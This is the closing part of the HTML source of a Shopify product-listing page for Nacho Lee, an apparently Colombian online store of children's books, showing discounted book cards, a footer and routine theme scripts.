                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053115678999 Badge-template--25444854989079__main-collection-product-grid-9053115678999"
              >
                Cuentos de la selva
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $19.920
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $19.920
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $24.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053115678999"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053115678999" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053115678999-variant-id"
                      type="hidden"
                      name="id"
                      value="47989602550039"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053115678999-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053115678999-submit title-template--25444854989079__main-collection-product-grid-9053115678999"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053115678999" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053115678999"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 15;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 80.28673835125448%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 80.28673835125448%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//nacholee.com.co/cdn/shop/files/Libro-el-salto-del-jaguar.webp?v=1708969816&width=165 165w,//nacholee.com.co/cdn/shop/files/Libro-el-salto-del-jaguar.webp?v=1708969816&width=360 360w,//nacholee.com.co/cdn/shop/files/Libro-el-salto-del-jaguar.webp?v=1708969816&width=533 533w,//nacholee.com.co/cdn/shop/files/Libro-el-salto-del-jaguar.webp?v=1708969816 558w
                "
                src="//nacholee.com.co/cdn/shop/files/Libro-el-salto-del-jaguar.webp?v=1708969816&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="El salto del Jaguar"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="558"
                height="448"
                id="quick-add-template--25444854989079__main-collection-product-grid9053108044055-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/el-salto-del-jaguar"
                  id="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053108044055"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25444854989079__main-collection-product-grid-9053108044055 NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053108044055"
                >
                  El salto del Jaguar
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25444854989079__main-collection-product-grid-9053108044055"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25444854989079__main-collection-product-grid-9053108044055"
            
          >
            
              <a
                href="/products/el-salto-del-jaguar"
                id="CardLink-template--25444854989079__main-collection-product-grid-9053108044055"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25444854989079__main-collection-product-grid-9053108044055 Badge-template--25444854989079__main-collection-product-grid-9053108044055"
              >
                El salto del Jaguar
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25444854989079__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $25.440
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $25.440
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.800
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--25444854989079__main-collection-product-grid9053108044055"><form method="post" action="/cart/add" id="quick-add-template--25444854989079__main-collection-product-grid9053108044055" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--25444854989079__main-collection-product-grid9053108044055-variant-id"
                      type="hidden"
                      name="id"
                      value="47989575909655"
                      disabled
                    ><button
                      id="quick-add-template--25444854989079__main-collection-product-grid9053108044055-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--25444854989079__main-collection-product-grid9053108044055-submit title-template--25444854989079__main-collection-product-grid-9053108044055"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="9053108044055" /><input type="hidden" name="section-id" value="template--25444854989079__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25444854989079__main-collection-product-grid-9053108044055"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Paginación">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Página 1"
                >1</a></li><li><a
                href="/collections/plan-lector?page=2"
                class="pagination__item link"
                aria-label="Página 2"
              >2</a></li><li><a
                href="/collections/plan-lector?page=3"
                class="pagination__item link"
                aria-label="Página 3"
              >3</a></li><li>
            <a
              href="/collections/plan-lector?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Página siguiente"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25444855546135__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25444855546135__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25444855546135__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--25444855546135__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25444855546135__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--25444855546135__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25444855546135__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25444855546135__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25444855546135__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--25444855546135__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25444855546135__section_divider_eVcPCA color-background-1 bg-color-sections--25444855546135__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--25444855546135__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25444855546135__section_divider_eVcPCA-bottom-padding color-background-2 shape-color-sections--25444855546135__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25444855546135__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25444855546135__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25444855546135__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25444855546135__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25444855546135__footer color-background-2 gradient section-sections--25444855546135__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img
                            srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=265, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=530 2x"
                            src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1_21ca04d4-e732-4acf-abeb-f4f434b11b5f.png?v=1693319070&width=760"
                            alt=""
                            loading="lazy"
                            width="1536"
                            height="221"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><div class="footer-block__details-content rte">
                      <p><strong>Tienda online de libros para edad de 5 a 16 años</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/nuestra-empresa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra empresa
                            </a>
                          </li><li>
                            <a
                              href="https://wa.link/aziug6"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quiero ser distribuidor
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tienda
                            </a>
                          </li><li>
                            <a
                              href="https://envia.co/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Orden
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-tratamiento-de-datos-personales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de privacidad
                            </a>
                          </li><li>
                            <a
                              href="https://nacholee.com.co/blogs/noticias-de-nacho-lee"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctanos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/people/Nacho-Lee/61551367258177/?locale=es_LA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/nacholee_oficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@nacholee_oficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Nacho lee</a></small>
        
          <small class="copyright__content">Hecho por <a href="http://thementedigital.com/" title="http://thementedigital.com/">THE MENTE DIGITAL</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nacholee.com.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <script async src="//www.instagram.com/embed.js"></script>
  <style>  </style>
<div id="shopify-block-AQTYrVWVxL0s0Mk1CW__12711036393401670242" class="shopify-block shopify-app-block"><whatsup-whatsapp-button
   
   
   
></whatsup-whatsapp-button>
<template id="whatsup-whatsapp-button">
  <style>
    
    
    
    

    .whatsup-whatsapp-button {
      --scale-default: 1;
      --scale-hover: 1.05;
      --scale-active: 1;
      --drop-shadow: drop-shadow(2px 2px 3px rgba(0, 0, 0, 0.35));

      position: fixed;
      display: block;
      width: 64px;
      height: 64px;
      bottom: 13px;
      right: 18px;
      transform-origin: bottom right;
      padding: 0;
      font: inherit;
      cursor: pointer;
      outline: inherit;
      z-index: 100;
      scale: 100%;

      transition: transform 0.3s cubic-bezier(0.075, 0.82, 0.165, 1);
      transform: scale(var(--scale-default));

      
      filter: var(--drop-shadow);
      
    }

    .whatsup-whatsapp-button:hover {
      transform: scale(var(--scale-hover));
    }

    .whatsup-whatsapp-button:active {
      transform: scale(var(--scale-active));
    }

    @media screen and (max-width: 750px) {
      .whatsup-whatsapp-button {
        --scale-default: 0.85;
        --scale-hover: 0.85;
        --scale-active: 0.8;
      }
    }

    
  </style>
  <a class="whatsup-whatsapp-button" aria-label="Chat on WhatsApp" target="_blank" href="https://wa.me/573245966404">
    <img alt="Chat on WhatsApp" width="64" height="64" loading="eager" src="https://cdn.whatsup.styled.link/widget-images/square_green.svg"/>
  </a>

  <style>
    
  </style>
</template>



</div></body>
</html>
